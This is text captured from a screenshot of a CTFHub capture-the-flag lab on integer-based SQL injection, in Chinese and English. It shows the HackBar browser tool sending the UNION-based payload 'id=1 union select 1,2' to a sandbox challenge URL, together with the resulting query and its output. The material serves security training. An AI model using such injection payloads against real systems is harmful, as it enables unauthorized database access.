 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 union select 1,2
ID: 1
Data: ctfhub
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge-1cdb832102ec35fd.sandbox.ctfhub.com:10800/?id=1 union select 1,2
Split URL
Execute